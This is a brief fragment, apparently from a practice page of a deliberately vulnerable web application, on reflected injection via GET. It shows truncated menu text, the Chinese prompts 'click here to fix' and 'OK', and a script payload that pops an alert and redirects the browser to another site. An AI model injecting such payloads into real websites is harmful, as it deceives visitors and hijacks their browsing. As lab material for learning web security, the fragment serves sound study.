 示例
e User Set Security Level Reset Credits Blog Logout
n - Reflected (GET)
点击此处修复
确定
<script>alert("点击此处修复");location.href="https://www.baidu.com"</script>